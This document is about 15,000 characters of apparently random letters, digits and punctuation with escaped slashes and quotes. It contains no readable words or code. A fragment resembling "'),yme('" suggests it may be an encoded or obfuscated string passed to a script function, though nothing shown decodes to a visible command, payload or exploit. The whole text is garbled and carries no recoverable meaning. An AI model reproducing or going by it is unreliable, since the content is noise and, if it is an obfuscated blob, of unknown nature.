Ix.r...xt.iZ.i|ZFGiU>r.CNn9,shZ\/k4q_.]+V..SgQ1Vcjrj..rjyZqI%s.rIRZngQD\/xID.Fk#RNgnkQgEZFx.lr0FsVsT1y#wCdZEg2IwwQIygr.hV...n3s,#yoZ.yFZok.kZ hnC. 9hjC{y..Zx.Q.hrQq.Vkwb$k.(!SdZp.oISga.QFdr.wgtS<tIISgFUSV..iQS3VgiFl5oF.[n2.srZZg4rVS.nogq.grDIF.sEQlVr.grDZ.FFghISVsmC.rZZs.GIxZ..pjcgtz)(FzryM-Q.sdl{gIIEzrwo.xQ cZRQVi.Z}gBCC.Cr"FnZkVDOdFohk_.nRjZ..w1.k..wgC}..3d`wiV\/m&d2 ski\'gACViZ.kCIr.2t.i.RVsDQkxDxIFIV)TpbF.TigFMQhFFCFlb.id.rg"DFg5 i"kopb.eIFro.z3..r[WCrmF8V.wSUC|"zEjxhZQ"g.q.EF+!F"o_CQ.VFksVssra`g.VrVIwI9nwChg.iryhFrHQEZ".D^qRk.^kp3yF.H".FEClE.!{I.\/r\'mjI&V:rrDVlxiC3 ..oDp.hgFrZn pZv%iqyD_NF.\/In.nrIZg.+Ft#xCExQDh$.yQ[6qsF.k.hZI$Zy.DhQM{ZdY.QIE33ZjirrFs.5ypgIiiVZ.wC rtQVg.3CyI.h.sZtjgDr2\/.FZh...ggc\/qII9ske4m\/kI3. FD.h|Zn.IQ!rS+Zj9i.n.0*V 0wn.g.\'rsV.F.illeNGm%WlIFSZqZTcVV.kj\/.jt.cw%..MVwQIz*pYswyugPVn.FCIChZF(S.E5F..oZF-ImmD.rZqtVrskjq .ZR.wysV.Zg.i.S2r\' ....DtIhQS3gMrZ.|bS1C.rQFnZ.\/E5.dFj\/gIG..iscrt uCT d\/cShIeQw+zb.hsv>Dzi!gevkrYbqQI".D..sgnEdr.Z.xj.Q0EQq QVSEpcSMr.U<Z.awFMrQiSyG...FsFq..Q\'wC4orPIj.k]gEIIg..1C.U.I4Frg-]CY%D.rrqCs.h%rjgIa.xZmhckV]5V.!.l"Ieo.h nCrTZ.srVZZZwZs..RZFxsdVIENhs.FCi0IC.CVZiDi..ig CQZy#s1whB.n.wg.IVlTFdoZg\/y$wqVCkIZ.iZ mF"%ZZZtiQE.RjrqQkSd9mCxlhEQV.p(EZ+aC4.0FwhTGC.r+SsmDkoIn0MptigbuSgt\/+J4nnxCCw.ZLgMzZaQFgo.lmZ3.F00I.s..ITMEgp.sghVw.xiik.o!hax."g3F(.Z.\/wlxMtobZDwVUQhn8Vg.E6.Idrbrk.f.cFrpInj4Qr,z.zqV9tnI.igF.EIlCCEk%EIjVZVrS.2y.qqwmkiVweTh. l.VV_ErcgSjD4.oh.Vo.VswDIFrrcj.!zZ\'3CIRhF..jRr\/FrglnSVgcssgg.4=e=.C.tCQby4.DCEI$hcmryjFr1I!.tggQtnI.Qp\\jtaqyCi.FCFV9Dn.8om.z.oJ.k.4nf5roCpR9cI.CroVtKod.r.t.synQ2VFr.jshVIkhCb IskCwsh8kZITsCZr.R.Ihq.mqCNqL".opVIMZj hFZ#Ej...II.s_"EFI#.4uFVQrrdNFrg1 gMIFsw+jh.I\/gdrlU.. ZvhIFFq.VZFQg.[$gtgFVMsy\\CCGF7.p%FVrIFV(E.ZaCqz&rsQ7hNQlqklnZMEQq.#}QV.1.ct.mzr.\'VFr.gyEkh#.hIiV.gf{uDDZRln.qV..!ksEu.rnhIr FmIFpQ.wiE.wIx.4nR;.r.$IgVsozRo.h.r.CDg8V\/Ir.%VZ..}.I.f.o.yQ.F.l.gkfC. CQZHg;wqQ|ZFIzFb rZSCKVQ}9wpV4 9.RZQhiQhlogmzxayVsRZ  -#\/}oQ4\'5wnr inZVFg.jnhfmgIjjmFr0VU"#\/SCiQ(o(Z EhVhZs.FSgiF0F3ZnT*(gFsgI.9QZuZ%$z. V3QIiCtFzgjg0rVr.\/VZ"h.gQI:ZQgoZwRC.mqVhZrVZ0w.}K{QxrRCZrYDlIp.FmInrIWJw\/.gT4nt]j.irQCrecVQCDsZy.nn!.Jsg&3ugi.cxSSrVQFvkQ.dFZ\/Fi.QC.p.3..ZtQZ"Yrg.I}smJng In ohI!s..I..sZIyrgQzjZSEzSLdc\/rFrCjM.VkZRZZ..F#ep4!r2NTV.5|.ZF.stF\/g gplh7I$XYIZpirZs2.s*wnSv.w.. .oV.IS]Wth4sSNlZ6.x..y.F.QIEIQlI)QT.s.Nrk .dd..rEZFQjFLxkgTwxWRZsFxRr.hEsQ,iEVr.QsZQdI\/hQr.c. IdQV F\' g. gY.dEr.i.h4|Z*9d.IQgg0QCCn.ZkiiqLz.g.IC6..F5sV3.9MgIZCF_g..dpZIiQnQ.z\/Ft..kQg rZFEZ.IciSgoCZQ.mcSzyWV.tZ.s^....SC2DC. aN!>h].V.+rIE!g.qI I"..iV|WoknDrYM1pNg!ZcFkhZdZryIZp5ZfFs.q.ljX.C0ENg^F.C.VQMpFDnirEjZ$n3g.nI4gZZ.tgr.qsiGkEExJ;v.QImrlZC-kq-ir+.rrZQr.E#ZigZ...wRIrDC\\CRllCq.3&yE.dTEoDjSZDEQgZ.gc\/. zClzFi.QjItgCQE.Zgo+(bsoQVb8ncg.rlnq.eygvsmuCsVolgggC\\DI8Qrqr" 7*c..hrh..rshVQF_p.qhQs4t _QZ..r h|k.$)y"luwfCFsvzES6xVMFsQEj3\/E.Qi.y.qsVsF.j3sgFgF.cVFodnjS^sV.lrQmIF.hb.rVhC0.qZspZ\\SFa.h`Zwf...gT\/xFF$s[CCe.I.V.wjI%R8IdkZNC.x..FqV".Dr.30VKC.wQ\'iwq.sMCZZd.g`".Vr b.nCr...cFr.gQ.QlV7ghqikI0I.M..nDQZEIiAy.c9t.0hZ.mqC5hyj!ISqFhc0k.4MVXsgZidiFQrVCV yRn.wkz.-.%FVVVsyVXZ#.sQpeSioFk.D+Q "jcRh..FrpEcgVDI.hr.ZZ.fE_0k.F 1QqIg.g.tcg.jg.E2qImygZQZrus^JIE.mnV\\jZ+C#jV%dF.rr.1.hw.#h.stfFx=IQ  Q.1hg.k.]qt.kcnu5I.iVqr.DuFVSCk.C4iV.Fg.Q0ZjSZmFr.sTI1sD.SR..Z!.z.1Cj.rE3CF.gQsEkCLCFrQV1zr.EDjt.shZII.hZsoViEEZ1tVxnQ.iqF_QN.xs.gFQQjyowDa.\'qh.siSisQVi!ZVZCUV.QidZF Ih#0I"..nnRk8 ganqESyvShsZCCoC;jonrI.CZQf.FI.aWks+.1VFi.rFQFFVx.I.zhVp.gmS.QkZEklD\/CzFSgZI.9g9.o..rM!kq..ZwQh4nrhql.$IzFQF.RF5ZX gr1CZGyICDVr.*i.pQ>\\j.$Ihr.pQnjna..q.QrC. jlW3V 9wCxg$CZ 73glZFTk..hEDph ZwV. EICgCs6(rZ|twoCS.< xD.Tugs.0 IEb+.gnZr..lX.tuSInqFM.!4C.8m iIQaappCZ.gwIQ".p|rEC.Nqruq%CIF.!\'8rxSIV<!pIgVI8rI1Z..IQ.Zs.lD`rjEczZitjgF}ixVoIQw)Qq!?PgwIp3zC(wRpgxr.ZA..C3,Qo.| .3!vFV.a.*(IESsTIyIMyx62.kgpzora!0MnhCy.rVr0X[\/F.t;..se.64$.zYz yFiiih..Fr.OgwhFW.y5O.dg%JnIxgCFg.r-SrtgCjxV.LoV\/I$sgvg.F..IurwVuQnjZt[FIZrorvjIgIn3p.4QrV\/yVZkgZh.;d  Er.Ikk.*u sZZ"C.r.FZlc.CEr.igVwjTN!lmhSZ.IgQQ.sd.mZ[ZpMhVZ.jyF|t Zk.w3cF..cHDIroV.VyjIFq\/.EII.E..\/..Zzj.ykZh.\/.pHkyZH,Fr..Ie .Qi+3."oI=Qg1PsQYMZ-1Zr wcV.IkgMe. az.C.TFQR3IIs.grZigD*Ii .CZszaQEya.\/.&Izjxry.r4..iCVbc7eIl0ZgaQhhrt5nFC.S.jzrn #.o6pagkIgs$..z.zjoICS.xII.FFpVF\\Cyt_wx.dNoIQn.kh.nzmFg"QTcjEfk.iqr$.cgqn#]rghV..@R"F..3.CpUgooQ?oVgRxshdZMqZzh..RQ\/!8s.CsgqM.VRpq!.yIg&Qk."asg.mCItNIFQ4rV].gvtVtiIQkCYrZEhV.IIo.q1iQF4)r.zn.hQtg0gzQ3hc.RSIyqr oQ8xFQQZ!II4srZqpF?.VVKy4dI\/osiV.ru$dEkiaChCshj`rEsjNZiSkF6owSIuCC"hFZ.Z..C^t.5d.wzCCwIyV.x3r.thQS[SsojIkQBQVnZXx.iIVsby.sQ.rQErC5QscSVpQkFD.yrgDTDhED..hDjk]t9)EmZ.Z.N1.\'sq CisqQrI!gEar8ZcV\'jhq.h.FEy.pgsh*z9I.oFF..IVx..\/\/rgc.&FF.Q.rgxDskmz94Z|nDmZi.^rrVRawf.M..S0Zg.oFj.Zeg.Zi.+s4..9c.Zrn.5ZswVIhqk I3sC4FA.gSF3.C.ssr.pF....m.iVwq5F4d  rF.Vsk{QhqI.ioCVmF.ga\\n4.xDiuqo2UV$3jF.r.fEZC3UVZ[Vx...hq.sgS[.y.S.Zs.l.dD.aCn 3 gRDXjwtS.q\/s.\/x ..hFZErro _ .htQ..i xZhMs<QCI3pQCQri..Qi.4.e.pVh.Zk.bsh.nZF5Ekr.sz.g.r\/.hhp.oaFgXrV.CrqjhVKEIwp5I .CzagdFtno.+rhcgDVZe.Z.wszZgonis.Z2.reZ\/kVr4gkSEI.wqg.j8I.hQCZ0zFVICgMD.FItIpZF.s\'.Qc.i.EkCi+TICiINEq.FrVVgIhq3cqrh.oz.0oIEwmQJhsQCnIiqhQFVIaW..y.s8.q.!.us|l\'qkIry.odZzih}eJn3 yIEN8p*o.C.grxn2dIJZC  ..6A3IVn2Z +Qg3Ciy0XmDFR0ZNIg\/g\/VWZZI4wmggDZ%.Zrg`.F SQq\/FhFZyrN3zs[ZrD. was7.oQ5V.V.Vrm0VFgtDxy.!vD&kv.krwV.ZIIt IcqVV.J".eEENtjEPCDr0x Epd yyIICnFI0xrIcQECc.NMk.QzzwnFrMs.trnfg.xIQVQ Vi"Iwtx.i;tQI.s.jT9yV.Zsxs3m.pro.Zkf0.RFJkj.vFxgMI86Z.pkqrgI.siR;.pq+gF\'.yrxgZbIi9!NDkIiZD1bt_q.rZlrCZjpi0\'rxlrEdhF+jFyytmCFCEFn1h..qZ| Z1QFZ.N.E..DR\'1QrV\\ZhoE prgp.rn Ctu\/.QkmV\\QmZgIQZI]dIF6Zu.ynQ.Ipy.9Qh."1$ZhcZqyxunEV5gC.h.IQDV.<qcC.iZECs4lFt.mIlhjN+kqZxr..sF.Qjgg\'D.oVpCjI3s..Ys hF.Zsty.qD sCIE.F.|rnFRhzEZC.jRFi..bZh3Qwr ...h.IVFmZiDIy_A\/ugFpSwrEV..r.pC.T0RI.b.ENNU}ngI*shQrr..\\sV.IM.IZjsSi5.mQT\/yhIi.Fe\/WNr.dh\/kQ.H.Z Fn0*id.r#FZIjF nQrkIQqV.kzrirQuqoglCrZFVsC.jQ.]ZmIs o3\/sv.h.nIQg  .zE 44. IiNr1hIskoQ.gFINwIgFypVCrc.mVVsxtjrE.iR 9wpg0o..Ysh2sENV5jm #xCrTI.-Z.ghfmVs%.yytziIn<VsVSVN.Iy.qo\/ YxS..yf3CodCVCVk D d[3VEjECSsx.&i.nI.iVh*.I F  i.Ri.CZqygIsk4VrmZIo&.q.tz9o.VZq s.jg7I  s.4McRiqu).D.rFv0F.h E.jg.netIzIIF.E.I.F.mTgS b9..ghFq.S ..D+F.mVnS.grcVkXhwd2V[..kk &Vn gl.hS.rIZsV3Z kZg.b0x..er sx.m gVsg$b.bSFlNFrl5h3EV{.jyji I.8g.rrgQgf)Zsp .9Z S.M..rrnyD r\/hSVoxszd lVMzWF rg\'4uEi8QJ\/EhrsF#nEERZ.rDjXgUIjd$hErF.zhQn.hF. (2nI.sd!..g.aiZ.IN.dCI.n&x.E%xE.Tr.AG3j V.Eq3. hg.Z.nPI&yr.qts8r.p CThCFhsFlhh\/I..%4Fj#F...VF2giIZE.ZoiIoVFFh]Id .Lo7I.FQdFFjnZVz=FCZHDs.V\/_hnlQiadhs.Qmwor.r .xd5ODqggmuugn.nrk.I6uhI..FOSh..yFr.IyIcQdsS.qQ...y?sxrFInzr.B.IcIwslngFpo$stA.cq.ar.].<sFI.ZZ\'hIi..dFQiCwba2WrEzxnfy.Fi)cFVzF|S.Er6nZjQ.ygiiR..hr0gowF.t.qh.jn.SFZg bsTCIh.+SclFrEFIcws ZECRrgwlIZagIZi.\\VQ.lI6F)c"kg .xpZF\/.".qg\/#.wrIDQF.rXgnVIsqs.Mnsqx X.Qzcq.cjF...M#ghi\\D.DrIEpQDV. gxq5.gIsrrSFg.CF.{zKQtog.2]rrsrECQ_VfsCuR Cmy.FwVw>ISiFdt%I.E#Qtipjns]hqZ"%3QpsqFxzi.r.sgk2 nyiyqQgpiS..mnsErhi.NtCQ hv(a.dcimIq.V.jI. kI F.I.sp..ZgVC.Koe0og.q]aUEHDI.FF..Q.pFZI yhxTmlrb.I`.T.Fk3(WgQEIq@?VIzFwrgpV\/ EkF8 brZ9#V{h.Rh.3S Q9gZQ.gk.Qspkhoe+.o2.g.SmyMwsn2kh.kgQ+.i4..  ZFErs.rQhsh 8}.gozRcCrpy.t.al.tqgQ9MoVzSj.Ik\/)  .ZItiFgrnmR..t &sIzV sQR,CEEIFVLim.Z.o.ZDyjMt3.ZH ..h>IQ1$Ns.jEIrfrJE4...7(.V.j I#ur p=ofTCICiCMZ.pkiO gZq.QQnarhInIwEorCd.FZlh.k"W\/YFRrjheWN..C CVq.I Cq6w.j%iXSzs!t3ssE=kMzh NsC.\/hCsj.*g$i$[Trh.gj.7rotds Njg#.IZegg.Z8nxErIQrfIEgh C4...rVnFIhC\/VVV\/.Dgh.F"Z.TQswcyosyIt.Ik.Dp v\/q.&gZqr.cg%V'),yme('VF(V72 t?Ccir.Z\/ rEy..ZIQLt+QZg.M.rg . hzoC|r.VojpVn11ZTMVQq..o7ii.Egr.;Iy3ZQQChr.v.3QsSXCsido.T.m..r8V.qptIsDaVUcmIQr>hzazhhgZi.\/EgIDCg9.xRZmor. xQT"ZQQk.SgsV:EtSs2jfInyrQGgZVRb.S3w.rcy.F Zhrh.y"Vh.Qs1I=IrZ1DCV.Z2y..Zq#IZ}_s9SxZrSr {.Qt.Zgv FZw7a."RlgZotrEC1cDyZcQnZIo.ZZc.rgr...E6zagSQQZsxhQIzGIVkQsihCZIx.Zr.p..8QE5."\/QgZNI.g.Ip.SN=shw.\\\/o QV;2dIIs0..QIz.;hNQ5hw\/r.EN.V.sJIrc%QG.IgfxsisZrqjE.rb.-Zh&pDQrRJp#kuRZtaC 9#$C..p-q.3.rIVC.Q5.gmxo.r"ZCm.IciVmd. VrzZ%5i.oxrscQp!sraZMc.IImfN2ZfZ.rq.h.kk.sSc-rcs$#E.IIg.,6c .358.IhQ)Ii\\VBSyv3rQ0urQngV..EyrCQih,Z.3cj.x.srIIcAVkrZZmdqjk;<eSf..II.srp.EQVVy27rrsC.ZjxVzqCCr.rhwtIzC.I0VEUkm.I.s.vZUj9QfCw..)0WkQZEh.%MSKC.rrNI..ig.VCVQ.DiQbqrM..x.ZrQ.rIg IZQI)Vr=qpor.ZZCZZa)ygjI.Ix2i=0sngCr.8Z\/kpYC.V.Zdl602dicr.z\/t..Qi.bgZf.gl1Z9ZV.1V-.xIg.wD3Srrrxnhta.fl.gdd"o.mV"MgWw.i.#sMraZpCjip..+.8.VtZCsgEIjKZszkiC9.jw0QzINrgp.jcQIg3Q.zcqg.Q.EMt.rOg.sn.zI4s.i9rh.E.P.$DZQrEQEp\/r5.riVCO.ZZQEE.C@VdCIZNQ47p. CQZQZ...ZQn.DsSI(}dgi0DxckrhSr0jchC{.CiZrkdC-oTDSdhIQCIsZzFpQ_6Zzr..z.g  Q.jsnZ.shxsSVn.ViIrrV3..E.Z..T.I2dsIg4lZ8cr.Z.Z\/8.Vo{.eV,.r.sV7rc2(rIQMi2zV.VDh QtC.QV hgjinIss9nImrPVj.Smg0nsDC6iV.5.Im.rrgTEV.ZgrEQqr.#jlux.QrQlgsGIK.\'qR.QQ94N,h .JIZln.IDr.0.rwIgkkiZV.E*xQirZQC!wrZD.QQEO?r.Ek0r\/x6gnEvLay.\\crpEQVdyrNm$r.QHnGz0Qh."wDDln@QnS gg#VZz.Z.Z..ZZZCCE..Q.Z.QsZV2.QJ.cGwWEZgDI.aF ZZtVQ3l+tqrhzr8ZmVEIzogD3ZIQrI6.h.yIEyEz."yU.DQ-.k3ZsIpCyC\/rn;..r.ZCZM.l....ZtnsrQ%jV.iQM.pNVh}.ICZvZhI\/DsNwZChrshQ..y..rZ.CxsrEg.o#Z2ngZbpg.Qd.#sEr.fjI\'D.V.r8iE.tVM)mmwro!.z}.DZkZ6I(Vrr.x.,ZCImm.Q.rr.LCQ.u9ZDV.ycx.xEi.mSZzZshQv%E.DQy,V#.1Ec.X wM!gVhIV.zZIqws*r.V FZ.SQqZQ.RozD&Z\/LicZ3 zgZrgC.iZQZg.hmCt.Q.3hCSr.qC.sCrZ*khZCjVZ..ez3CQECI3 Ix.Q:rektZI.7r%E.r3zlZwDC.Vw2IVFCsRgRr2NhzQIg.QN.98I.fVqgr.D{Z.C.nCED(PKQ.msCyxlIqV9j.CrkDhZ.h.SIQr7kZrNr.E(i.QGZEn!.zV.n3ICI.rnpgiNZM9tvrdmD4.iNS.ss).CQI.VciqVZizIQgsoCZuCSVQ7k..I1hC.Z V.o..Z .Ed KQQZ.n4g3Dw.sC3dQIwrQV.yVI.g.t.tcZFZ3.7\\tmp.ZxfjZ.IrIDwQ.CrZdjV&VN-5.rE.p20o9Z.l.wSZZ9..sirc.Z.Z.agcRZgmkZ$ECZZt..VlnQdZwZ.wCxpkytTQakqgj.ZyQ\/hrlC3sQgscrj8.nwCZh.ZtVnVaryoTgZhywECZ3Q|RQ cdaQ!pZwiZ.ZI*NVhQ3E.S0vQithjZ .Vpq.S h`W.0QqSZ*Zg\'Zzh.VMxcf.hEwtIRIa\/rqICiZai.r.r.HsagivzIrd2Z. CpoCr..s|.tIgwY0C4 o9Zh.p0INZQuPsos...r.z.CQRokrI.sgV#.gmZZkQo.zcCgIVJZD{nbNgmlQ03yj.IECVr.IgwD.ryg.E.!cggq.h..InIVkZ>c;.ngVQcZZgg QossVZZ tZNcpIZwg3oyM.whcnZEZ.iQl.tV.ZZniNz=FQVZ..Yg..ziCr.k.r.ZnD.IdE5Z.o` \\QN.VV.;m..ZmonyZmV...Q.dZQD3g>rrcCgQ\/cgzmImZZDag.7hDasqD6P.cCi.Q?DGV(T.EZ8CqrMjFjnI.0.Uhkq0Z.sIx o!roESEwga.hQ .mEpEZZVwygi2iViS.z..S.IzQIvr.+r,gmVxvI%AIM3Zpji.hZrZIZ09z .*SQmQL..Z6CkZ.0.j.ZE.QS.ZfpiE<D.rQbVgQQzi.Qc1X.Zry.TI3VZIucs.ZmCtCjgCj.\/D7E\/zcxxNsIZl|TGCQQ.n\/s..sVh.x\/cVq xCID.T5QiMICZZr.rwa\/9Q9&{kkQfgG9V1C. Z5d..l4..@po.Zls\/oib$7zd6IZ.5aC8CrscrUr.!i"$8$..I.EhQ!T3ya..SNQw1qI3ryEI#IInInQVZdygrgsE!.SZkEQr9wQsiEvrVk.8yauZ.CwvIwhZ.fZEZ +0QZghKZX3V3EcSQIEcgcj@VgDgEr.QSNtiQgr.Q%kDIp0Vsmp.rZ\/sEQQ4n.ZNVChT.oV9wQ..Z..Z]Z1.QghyEj0IMkxZs6Ig(.Z98[ZZ+..oQgsr8pE Arh9krVzZSwI2E.sCw\/ LftZ.p\/.9.GIis6rz.I .zD9V.g`DlnQi).Qn.r..QjcVrogV.gw)7rsQ.}Iy.gt.t.z%mh0.zZfi.Z..ZqbE.k.aWCiIZ(hMgs\'9jkiI TZZMb.rlIr.\'nr#hsmfh6.82s.zQ.w^VQ.sZDoZs$z*rSQd5.7DIV6Z.o.coo.jDz3.kC$.Z\/Z#. nISZjmxgievCZQ..LhwfdQg$Z1ZyQznEV g9n.2. jZrCZ-II.pZ-.N"E.C.jZiOwmZg.QQ*.6ZQrOZNI2-Cris wGsDsZoZkts5cg\/gVDp..3kz..t.Z.sEQg.ohckZ{.ZiC3Vi..r.g.I.ik.q@1hirg,ngE1ZV.cls.s.g9EVZ.9.M.s$.zgNig.rZrM...; S.erZzcVC.EjNNZZNbEt..jn>ibhlZ.Y(D9...Ezj\/3ZzgZZZ.r2QgQQiM9V+IsQ?ruZ.OC0m.zC.Zrzq...zZ.Z(o4ZZm.u Bfcs?g\/.sZQ2zZtVhs.rEI.r.gnQ,rC3?CQZoD. DVZC.QE2)Rt.QgrZcBZ7rVn.CZkZboVDsZrZ.#t3....%ZSE..lWIEmy.4NZVN2QKVZ1.9iQrco\/!c#r.Zt\/ Crzc.)%pdZisusVZI%<.xZV.r.miCjl.syC..Z.i Z..yIszUhCzcy!8si.mgDZ.Q.gVoQZEh.FhqGsNgr.C9v#Ipg.m.zoDgf8[8...h,<.ZwrsQg.ZjME$.S.ZiV.Zq.+.zjaC3D9CtQg\/DazMgmQk.Q1rglZIQsn0p8QsoCc.cr.zZIZ!IQw..I.h.\/Ig\/3mN.gwpZcjlz2IimcmZvQEZPfaGrQCZE9Ck.y6QZZS!tRjVy0 .rr.Q2yr 9Qr.ymFZzI*Z#Z..\'..xIQ3.EljzjZQjrZgI 3MQZMtZs.CaNzZ..EQZVUqrhgQEJ.EQ...QzVI-.z.#g.tjvQ.bAg.dS.n..g)..JwhgZ8+Zr$Ne9Z3nI.I2Z.gk nVwQ .C5.zrQZjc_IjZZy.zgVh*>CIt QsE.MsvC.+|orsI.rIIttzwco4.Qs#0iIIwV0E&xVgxwy0NEEWV07.qdrsZ. IkzQQwm.,zmo4ca+r.IC\/ZZt..h.z..qVEZ...IVGCoDhZ%rpsIq!.CCZchZ5gQ.Q8Z?rWtNj.Zi y.o..wuD.w.noo0gxSyMQsQQVZpS=r7Vg.QbEDdric.iq_VVMZg9gwfv+VsrfmhMq"Qw3cs.r.wg.ZI.VOZCr.0.i.w.KDvrZQhlwQ)"grVs.Z&r..|trsE.S.MIEa.y.npQ$2Td\/.dQEq.9ZckQn`I.0wDu.V\/Zx..QZsgV$kmk\/ry.S9.CszCM%.S.hdlSyr_mVZpVQrgDgCn5tCZD8I(ZrQqs..QDCGZ1Qq.FC$,oI9p+.IZIh.nQ(1(.jpodgrrsdZ9rQNZCZIIwCrg.KsIlr\'ktZgsrythsr..VZjiyZ jI[FyZr\/gskdZEatVxN.rrSQL.Q+.ur0ZCJjdR...mC\/Z\\VVgZQCQ.co. sI4WVVCh.IZiI8Ci.g- p$xFrjZhVIZz. Es.V(hZiClZ ,r9Vjn.rdTVgZIQV"II gV..Eszi<ws0iS.rcr.QaZ6c.by).WVIt.gxE.DCq9ZIN+3n"0ngrQV.SzZVrbwn.i5xM9gZv @ZghI Z>QGzVQZjr .V5Eqdy\/Z.MB0Zs\/Mh.IyV0i.qZgp7fZr.VgVnI.Z.I6I.Z.rrQVZgjk..sivZ%ZZSQ0nDs.uV.iCvI .rzZiq[CTZE.Q-EsICk>dC8.8yV.Zabfs.rksZ8CDsL.IragqVQ+o.Zgiqy.GQ\\kwkq>hFvZJVqpCkQq5.i.hmVI:.&SMzmI.ZzVC.c"Cir\'rHQi t VV. gIrRrqZr.jzi0Gh.q..6.F@s..Zp.gqIkADmQ..CQIQzr.Sang.IghgDhdZn.&ICQNItrMo\/VnZQCyzzVgV.Qgpgq$U0zt1"8jQgtspZDZ.gfgzV9.QcE2F0.sSZC.ZQZZyQEZja9NQiiZ.ZQQ.Mg2qMQMlM3rZ.Zy:IrQ.v. gQlrQDZ.smo3DwZsr.Q,Qrs.o2{0gI.x,|zgnwZ.g(h.RQgDIr.SgoZQEQ6hzD6.QHZ.QpZ<Q.35r$.NDZrQ.rn..$QgK..orZzzSQc9iZtginu...gZI,gQzmltC\/.rr jZqzSplkDZE.wpMf9V.xZZQQh.gQLCE..t.#l.QQjw.po..r)CiR .jDMZkIcwr.ZxrrA&%\/pCV8b.gIsCg#oSyggpZHl..9(zVfIgVRCZ3.ZhlDhV.cVz..PCkQ5VSSQ`e.t,Zrk..D.n*hrgChlZbRgQnr..zQSkclQ6Q.QQyI.QSgbRCC.L3ExTrZ.yn1sw.PkEr..iiQwSEqrgCc;EthMZ.Css5.II@msiZxhrGZ3..sQI\/xm9i4ji.rZ chQ.DgOsch..uICQQtQ0p.tg$MVgcQZIVkyg..AZ8xSVZ#wIqN;y.I\/2tsmdQr.I.0Q.rQDQVX.rmg=VDspCQDMMm.N-rw9Q.c2\/gVMrr!iI.QZhsZ..a\/ZgDQDhI.rw.0Q9sI.3Z8 x.M&n.c9..S\'.r.g..5wqQ.Zzj.Qq*rsZ?ZqdI.rlrMz.XDnkl@.Vrrsr85ZgjG.tYhrC.szl:.AZwQZh]Zrg.Vrj0FQgNwnorZ8gLg.pQVtx8IiQhzhIZ.r.S6KtQ.,bD$gCrr.\/.y..IIsgCcaZ\/lZMQ0DtIZgiZ.VDgCQ.yrEQZQ.V.hozo"3.iEpZI9Zs.7ImrpwIcZVrt..m.IN.rC.&iQVk..IVCZsIZ.ZCSmqQhZiMZgQQQZsrlZrrV.yo9IzsZ.s1crQrCrtEsiZnwvkIgQrMQZih-9.ZDrItrcQ\/jcKZ:UsZQ.4.rpn7ZwQVp". .\/ZrCZ5SZg4:sDvZCQQgEI1LgI..\/..,ZZZ0gtsZQgt\/zOym. UZI.VBl0E9!nZlg.Z.CgVL.7.I|hZN.hIEiZ{rIC.V(ZEs.3T<IjMjZ.Z.I4E.ID^.r$E .cP..ID.sZ.i Jr.QhZgZaLtQZj!0EI.D.rI.r.jC.ZQw j.VdxNaoIVrqa.qwCDViryrOGl..)msQQmgIpDVZKZrOh.QkfK,Qg(ZI0[$Cr.It|CjsVQSDl hZZjMsVIgjsg.r9rVq.rosQmI3ZH2rxr.j.mslnQ3Qg!rc.r gcfg8rCZ..ZlRamosVDrp.VVNEpEIIIr.sV67rRzhCjZZk59rKD.zQ.Dlr\/7V.mscZm.pDRgEEEUrtVi.VV*sD.sQr\/.ZQZa.ZmrZ.r^>r"I.Ze\/rgZcn2giQIMe.9lf1Csk..Vg.|trIsr;.cZzvsIgiI..\/q.Qi.QVmoC ..Q..Z7Zw.gC.ZqnxZG.2ZQh ZC\/<g.(Ih;CQzHj+ZmDqUdzwzEys{f\/ZUkZZmD.wvZZ.zQImxxrZ\'gI.zE.+.%rVM.C.qQEioZVmrCZ7w.o.IzqfnIZxVCZhZ.On}ZjQh0CC.ZZ.N.rssz\/%uog.rnrnp$NDIhar.kQxI.[ZE.C hpQj\/rk.V vry.s6iIMV7p3QZz.V(.9hC.rjtjZEjE.+m9iQbb.Zc+ZinkCIM4M+.rVT#CQdgZryDyZEVg.Z3ViMQ\/9gs..swggVl. "zL.ro.dZ.CHV?Z)5DQELE0VZI...h:sVL..n.{n1sNCjw\'rlQZ0cQt\/hq$.hQQiZ(sVkhnC2.wQ.QVZ:\/.[..ShoV.zI Zo4QmQki..QmEDVnzMDIjVQo\/gMIroC.x4Qy.NS.Q1S.s."NSh.!CQSx\/.UrQQp]ic.gZIhI41 Q.w1Z.VQtkQI.R\/.0.r\/hMp.x."DISZZIQD.2..rz03Z:rkQ\/T3CJtnZE,V.5QxQIiwiVg9!{iz5)Nw..ErQZgysZSCsZZCriQrj4g-grQ..z.r.V.syZ1gZz.z.pZV.h xg.riOZogQ[o.Vs*iQTCoIEsI,vQfZy4I.s.EIh8Igd.H19..SD.!0rrV.cC#34z2) sVmIQwVxZmUIfk%pxwd1orCgVry.QVkrChgV.h1D.n9M6qZcVsVIhk.5.n.ZcEsIZI@l.rgQ.mVhuirj.psZZQ..ZZ.ks.Q fZ.V%Ipt(\/Z.rCQtIvZ5SCQc.Q\/Cc3yZQZVZmZ0ZrEw"WW13rZZ\\ZVcgISyEn6xTMQVr.}ir..98zZwqErVk.QfY0IE..1pM2hQnTqHN.;I+OZoKSZ[wxv.an\/rZDQV%w6tnrcVZrpuc.1CC.,.r3CJ.0Grq\/Za.saCzn08.Viqg6.Iw,ZVI s..f.:..DcyzZ\/p.gV.M2Dn.hZ.QE42\/vdVycg!;-...IsDCsZjQQgIg...o9osg.1SyI- igQZz9Qs..kZ.0IV)IrzJSV.j.Q\/gHsqrsrZoZ.h.j\/CIZ.IIZ..Qrq>DfJwZI.IsrdVViNyrmVID_.oihVV.y.gM9SQhzmrlIj(#crZCSl.nWcZ*qrNN.I.=yrsDb.CQC.ZVkZVVQk.Z.CjAcQ.aV s=Iwhpgus.g1 Vi.egs+pQgDZ.LZ.Ch.k23dkIV\/.njrQIzo.f.iq.JICE0.xmTIgVCrVEdkDV..h1Jm<DZX.ZdsQV.Vsg..I-NZCr.j.ZqsrzEZr6JgZIIq.\/gQs D.VIZIVtUQ.I..EE.Q"Mtrtt5|oryir).gVVtCZ".oIZkpHnEZ9Z..0Dw;nq ZGsqjVr$gZPrjt$kZTipZ.MVkc%s.f hMs>9.pt47Iu6IIrVg.IQM.QJksx.rQ<.Q E.qQiq..dw\/.7.oZ..q.RZoM"8gV\/ct.;c=VQgSZxZjZVgV.29.oo Qay.mQdr?.r).5ZQr.QZ6ZCoCV\/gO.g.xs\/Es.t SQtQQTzV.tBrC.ZxQr.#AQgg4IlMZQ.QeIad.IxEMiZDDSsy.g.I0oICYVVtVQ.(2kbg<7V.D0 8.EI>Z I.s...AC g.ZZgg3DGQs.c3Vl]8HhgSZo; 